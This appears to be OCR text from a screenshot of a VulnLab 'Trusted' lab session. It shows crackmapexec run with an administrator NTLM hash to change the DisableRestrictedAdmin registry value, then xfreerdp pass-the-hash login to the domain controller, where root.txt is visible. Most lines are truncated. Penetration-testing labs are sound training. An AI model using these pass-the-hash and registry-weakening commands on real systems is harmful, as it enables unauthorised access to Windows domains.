 remo@Remo: ~
remo@Remo: ~/VulnLab/Trusted
remo@Remo: ~/VulnLab/Trusted
remo@Remo: ~/VulnLab/Trusted
remo@Remo: ~/VulnLab/T
┌──(remo㉿Remo)-[~/VulnLab/Trusted]
└─$ crackmapexec smb trusted.vl -u "administrator" -H "15db9
DisableRestrictedAdmin /d 0x0 /f'
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing SSH protocol database
[*] Initializing MSSQL protocol database
[*] Initializing LDAP protocol database
[*] Initializing RDP protocol database
[*] Initializing FTP protocol database
[*] Initializing SMB protocol database
[*] Initializing WINRM protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
/home/remo/.local/lib/python3.13/site-packages/requests/__in
0.9) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normal
SMB trusted.vl 445 TRUSTEDDC [*] Wind
SMB trusted.vl 445 TRUSTEDDC [+] trus
SMB trusted.vl 445 TRUSTEDDC [+] Exec
SMB trusted.vl 445 TRUSTEDDC The oper
┌──(remo㉿Remo)-[~/VulnLab/Trusted]
└─$ xfreerdp /u:administrator /pth:15db914be1e6a896e7692f608
[06:31:59:500] [17297:17298] [INFO][com.freerdp.gdi] - Local
[06:31:59:500] [17297:17298] [INFO][com.freerdp.gdi] - Remot
[06:31:59:541] [17297:17298] [INFO][com.freerdp.channels.rdp
[06:31:59:541] [17297:17298] [INFO][com.freerdp.channels.drd
[06:32:00:501] [17297:17298] [INFO][com.freerdp.client.x11]
FreeRDP: 10.10.204.85
Recycle Bin
root.txt
Hostname : trusteddc
Instance ID :
Private IP Address :
Public IP Address :
Instance Size :
Availability Zone :
Architecture : AMD64
Type here to search
10:35 AM
3/29/2025